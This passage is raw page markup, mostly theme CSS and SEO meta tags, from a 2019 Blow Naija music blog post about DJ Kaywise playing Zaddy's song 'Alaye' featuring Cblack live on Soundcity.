#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Djkaywise playing Zaddy &quot;Alaye&quot; Ft Cblack #live @soundcity | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Djkaywise playing Zaddy &quot;Alaye&quot; Ft Cblack #live @soundcity | Blow Naija" />
	<meta property="og:description" content="Uthman Founder Words Zaddy Afropop artiste his New song Featuring Cblack Ever seen he dropped it the hit as been making too much wavy all around the 🌐 globe Song titled &#8220;ALAYE&#8221; prod by Monster Watch the video below as most popular Nigeria DJ Kaywise Joor O playing the song live on @soundcity nonstop trend [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-11-05T17:33:47+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?fit=720%2C680&ssl=1" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/","url":"https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/","name":"Djkaywise playing Zaddy \"Alaye\" Ft Cblack #live @soundcity | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/#primaryimage"},"image":{"@id":"https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?fit=720%2C680&ssl=1","datePublished":"2019-11-05T17:33:47+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?fit=720%2C680&s